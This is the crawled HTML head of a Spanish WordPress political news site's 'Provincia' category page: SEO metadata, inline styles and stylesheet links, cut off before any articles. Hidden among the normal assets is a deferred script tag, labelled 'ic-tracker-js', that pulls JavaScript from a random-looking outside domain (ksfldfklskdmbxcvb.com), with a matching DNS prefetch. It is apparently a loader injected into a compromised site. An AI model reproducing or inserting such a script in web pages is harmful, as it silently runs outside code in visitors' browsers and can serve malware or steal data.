

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soloparapoliticos.info/category/provincia/
body_size: 82476
content:
		<!doctype html>
		<html lang="es">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Provincia archivos - SPP</title>
	<link rel="canonical" href="https://soloparapoliticos.info/category/provincia/" />
	<link rel="next" href="https://soloparapoliticos.info/category/provincia/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Provincia archivos - SPP" />
	<meta property="og:url" content="https://soloparapoliticos.info/category/provincia/" />
	<meta property="og:site_name" content="SPP" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sppoliticos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://soloparapoliticos.info/category/provincia/","url":"https://soloparapoliticos.info/category/provincia/","name":"Provincia archivos - SPP","isPartOf":{"@id":"https://soloparapoliticos.info/#website"},"breadcrumb":{"@id":"https://soloparapoliticos.info/category/provincia/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://soloparapoliticos.info/category/provincia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://soloparapoliticos.info/"},{"@type":"ListItem","position":2,"name":"Provincia"}]},{"@type":"WebSite","@id":"https://soloparapoliticos.info/#website","url":"https://soloparapoliticos.info/","name":"SPP - Sólo Para Políticos","description":"Solo Para Políticos","publisher":{"@id":"https://soloparapoliticos.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soloparapoliticos.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://soloparapoliticos.info/#organization","name":"Sólo Para Políticos","url":"https://soloparapoliticos.info/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://soloparapoliticos.info/#/schema/logo/image/","url":"https://soloparapoliticos.info/wp-content/uploads/2021/06/LOGO-SPP-90.png","contentUrl":"https://soloparapoliticos.info/wp-content/uploads/2021/06/LOGO-SPP-90.png","width":293,"height":90,"caption":"Sólo Para Políticos"},"image":{"@id":"https://soloparapoliticos.info/#/schema/logo/image/"},"sameAs":["http://facebook.com/soloparapoliticosspp","https://x.com/sppoliticos","http://instagram.com/soloparapoliticos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SPP &raquo; Feed" href="http://soloparapoliticos.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPP &raquo; Feed de los comentarios" href="http://soloparapoliticos.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPP &raquo; Categoría Provincia del feed" href="http://soloparapoliticos.info/category/provincia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://soloparapoliticos.info/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://soloparapoliticos.info/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://soloparapoliticos.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 28px;--wp--preset--font-size--xx-large: 34px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='http://soloparapoliticos.info/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://soloparapoliticos.info/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://soloparapoliticos.info/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='colormag_style-css' href='http://soloparapoliticos.info/wp-content/themes/colormag/style.css?ver=1768749547' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='http://soloparapoliticos.info/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='http://soloparapoliticos.info/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='http://soloparapoliticos.info/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768749547" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://soloparapoliticos.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://soloparapoliticos.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://soloparapoliticos.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://soloparapoliticos.info/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://soloparapoliticos.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.2.6" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "http://soloparapoliticos.info/wp-content/plugins/magazine-blocks/dist/"</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('http://soloparapoliticos.info/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
